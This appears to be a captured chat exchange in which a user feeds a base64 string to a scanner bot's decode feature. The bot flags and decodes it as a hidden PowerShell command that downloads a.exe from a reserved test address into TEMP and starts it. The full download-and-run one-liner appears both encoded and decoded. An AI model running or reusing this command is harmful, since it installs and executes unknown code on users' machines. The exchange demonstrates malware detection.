 C.A.R.L CARL 8:12
Paste the line below into /decode.
It is a scrambled (base64) version of a made-up command that points at a reserved test address, so it can't
download anything.
cG93ZXJzaGVsbCAtV2luZG93U3R5bGUgSGlkZGVuIC1Db21tYW5kICJJbnZva2UtV2ViUmVxdWVzdCBodHRwOi8vMjAzLjAuMTEzLjcvYS5le
GUgLU91dEZpbGUgJGVudjpURU1QXGEuZXhlOyBTdGFydC1Qcm9jZXNzICRlbnY6VEVNUFxhLmV4ZSI=
text-for-decode-command.txt
1 KB
C.A.R.L used Explain / Decode › C.A.R.L CARL Click to see attachment
C.A.R.L SCAN APP 8:12
Explained: Suspicious signs
File: text-for-decode-command.txt
Posted by: @C.A.R.L
What it does, in plain English
In short: it fetches something and runs it quietly in the background. Based on
patterns in the code; nothing was run
1. Downloads something from the internet (from 203.0.113.7)
2. Uses the Temp or AppData folders, a favourite hiding place for malware
3. Then starts what it fetched, or other commands
4. Hides itself so you don't see a window or the files
What I found
Hidden inside: Downloads files from the internet
Hidden inside: Runs PowerShell in a hidden window
Contains scrambled text that hides code or web addresses. I unscrambled it
below
Downloads something and runs it quietly in the background
Where I saw it
In the unscrambled part: Hides itself so you don't see a window or the files
powershell -WindowStyle Hidden -Command "Invoke-WebRequest
hxxp://203.0…
What was hidden
base64: powershell -WindowStyle Hidden -Command "Invoke-WebRequest
hxxp://203.0.113.7/a.exe -OutFile $env:TEMP\a.exe; Start-Process
$env:TEMP\a.exe"